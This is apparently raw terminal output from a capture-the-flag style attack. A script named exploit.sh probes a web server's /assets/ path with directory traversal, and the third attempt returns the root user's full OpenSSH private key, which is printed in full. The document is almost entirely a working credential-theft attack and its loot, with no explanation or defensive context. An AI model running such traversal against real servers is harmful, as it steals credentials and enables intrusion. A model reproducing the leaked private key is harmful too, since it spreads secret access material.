 └─$ bash exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----